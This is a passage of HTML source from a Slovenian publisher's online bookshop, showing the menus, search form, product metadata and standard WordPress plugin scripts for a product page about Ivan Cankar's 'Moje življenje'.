<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://zalozbakarantanija.si/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Išči po knjigah" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner bookory-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="akcije">Akcije</option>
	<option class="level-0" value="darilne">Darilne</option>
	<option class="level-0" value="hrana-in-zdravje">Hrana in zdravje</option>
	<option class="level-0" value="kompleti">Kompleti</option>
	<option class="level-0" value="leposlovje">Leposlovje</option>
	<option class="level-0" value="mladinske-2">Mladinske</option>
	<option class="level-0" value="novosti">Novosti</option>
	<option class="level-1" value="mladinske">&nbsp;&nbsp;&nbsp;Mladinske</option>
	<option class="level-0" value="osebna-rast">Osebna rast</option>
	<option class="level-0" value="ostalo">Ostalo</option>
	<option class="level-0" value="pesmi">Pesmi</option>
	<option class="level-0" value="poskodovano">Poškodovano</option>
	<option class="level-0" value="prirocniki">Priročniki</option>
	<option class="level-0" value="slikanice">Slikanice</option>
	<option class="level-0" value="ugodno">Ugodno</option>
	<option class="level-0" value="umetnost">Umetnost</option>
	<option class="level-0" value="uspesnice">Uspešnice</option>
	<option class="level-0" value="zgodovina">Zgodovina</option>
</select>
                    <div class="list-wrapper bookory-scroll">
                        <ul class="bookory-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-113"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" data-val="akcije" data-title="Akcije" >Akcije</a>
</li>
	<li class="cat-item cat-item-118"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/" data-val="darilne" data-title="Darilne" >Darilne</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/" data-val="hrana-in-zdravje" data-title="Hrana in zdravje" >Hrana in zdravje</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" data-val="kompleti" data-title="Kompleti" >Kompleti</a>
</li>
	<li class="cat-item cat-item-13"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" data-val="leposlovje" data-title="Leposlovje" >Leposlovje</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" data-val="mladinske-2" data-title="Mladinske" >Mladinske</a>
</li>
	<li class="cat-item cat-item-46"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" data-val="novosti" data-title="Novosti" >Novosti</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/" data-val="mladinske" data-title="Mladinske" >Mladinske</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/" data-val="osebna-rast" data-title="Osebna rast" >Osebna rast</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" data-val="ostalo" data-title="Ostalo" >Ostalo</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/" data-val="pesmi" data-title="Pesmi" >Pesmi</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/" data-val="poskodovano" data-title="Poškodovano" >Poškodovano</a>
</li>
	<li class="cat-item cat-item-6"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/" data-val="prirocniki" data-title="Priročniki" >Priročniki</a>
</li>
	<li class="cat-item cat-item-10"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" data-val="slikanice" data-title="Slikanice" >Slikanice</a>
</li>
	<li class="cat-item cat-item-47"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/" data-val="ugodno" data-title="Ugodno" >Ugodno</a>
</li>
	<li class="cat-item cat-item-195"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/" data-val="umetnost" data-title="Umetnost" >Umetnost</a>
</li>
	<li class="cat-item cat-item-12"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/" data-val="uspesnice" data-title="Uspešnice" >Uspešnice</a>
</li>
	<li class="cat-item cat-item-8"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/" data-val="zgodovina" data-title="Zgodovina" >Zgodovina</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                            <a href="#" class="site-search-popup-close">
                    <svg class="close-icon" xmlns="http://www.w3.org/2000/svg" width="23.691" height="22.723" viewBox="0 0 23.691 22.723"><g transform="translate(-126.154 -143.139)"><line x2="23" y2="22" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></line><path d="M0,22,23,0" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></path></g></svg>
                </a>
            </div>
        </div>
                <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/zalozbakarantanija.si"}},{"@type":"ListItem","position":2,"item":{"name":"Trgovina","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mladinske","@id":"https:\/\/zalozbakarantanija.si\/kategorija-izdelka\/mladinske-2\/"}},{"@type":"ListItem","position":4,"item":{"name":"Moje \u017eivljenje","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/moje-zivljenje\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/moje-zivljenje\/#product","name":"Moje \u017eivljenje","url":"https:\/\/zalozbakarantanija.si\/trgovina\/moje-zivljenje\/","description":"\u010crtice s skupnim naslovom Moje \u017eivljenje je Cankar objavil \u017ee leta 1914 v Slovenskem narodu. V njih \u010dustveno in prizadeto opisuje svoje bridko otro\u0161tvo.","image":"https:\/\/zalozbakarantanija.si\/wp-content\/uploads\/2015\/11\/MojeZivljenje.jpg","sku":"9789612261115","offers":[{"@type":"Offer","price":"9.90","priceValidUntil":"2026-12-31","priceSpecification":{"price":"9.90","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/zalozbakarantanija.si\/trgovina\/moje-zivljenje\/","seller":{"@type":"Organization","name":"Zalo\u017eba Karantanija","url":"https:\/\/zalozbakarantanija.si"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='elementor-post-6264-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-6264.css?ver=1720088216' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.0" id="wc-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.0" id="zoom-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.0" id="flexslider-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.0" id="photoswipe-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.0" id="wc-single-product-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.0" id="woocommerce-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","nonce":"286d88d181","versionString":"wp\/v2\/"};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-08-30 07:14:35+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=4; plural=(n % 100 == 1) ? 0 : ((n % 100 == 2) ? 1 : ((n % 100 == 3 || n % 100 == 4) ? 2 : 3));","lang":"sl_SI"},"An unknown error occurred.":["Zgodila se je neznana napaka."],"The response is not a valid JSON response.":["Odziv ni veljaven JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nalaganje predstavnostnih datotek ni uspelo. \u010ce je to fotografija ali velika slika, ji zmanj\u0161ajte merilo in poskusite znova."],"You are probably offline.":["Najbr\u017e ste nepovezani."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://zalozbakarantanija.si/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "286d88d181" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://zalozbakarantanija.si/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":""};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1722330244" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.1.1" id="slick-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.4.9" id="perfect-scrollbar-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.1.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"ajax_url":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php","nonce":"28b14c0228","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.9" id="woosq-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.1.1" id="bookory-theme-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.1.1" id="bookory-search-popup-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.1.1" id="bookory-text-editor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.1.1" id="bookory-nav-mobile-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.1.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.1.1" id="bookory-ajax-login-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.1.1" id="bookory-header-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.1.1" id="tooltipster-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.1.1" id="bookory-products-ajax-search-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.1.1" id="bookory-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.1.1" id="bookory-input-quantity-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.1.1" id="bookory-off-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.1.1" id="bookory-cart-canvas-js"></script>
<script id="bookory-sticky-add-to-cart-js-extra">
var bookory_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/sticky-add-to-cart.min.js?ver=2.1.1" id="bookory-sticky-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/countdown.js?ver=2.1.1" id="bookory-countdown-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/spritespin.js?ver=2.1.1" id="spritespin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.1.1" id="sticky-kit-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/single.min.js?ver=2.1.1" id="bookory-single-product-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.2" id="elementor-webpack-runtime-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.2" id="elementor-frontend-modules-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/zalozbakarantanija.si\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":428,"title":"Moje%20%C5%BEivljenje%20%E2%80%93%20Zalo%C5%BEba%20Karantanija","excerpt":"\u010crtice s skupnim naslovom <em>Moje \u017eivljenje<\/em> je Cankar objavil \u017ee leta 1914 v Slovenskem narodu. V njih \u010dustveno in prizadeto opisuje svoje bridko otro\u0161tvo.","featuredImage":"https:\/\/zalozbakarantanija.si\/wp-content\/uploads\/2015\/11\/MojeZivljenje.jpg"}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.2" id="elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor/products.js?ver=2.1.1" id="bookory-elementor-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
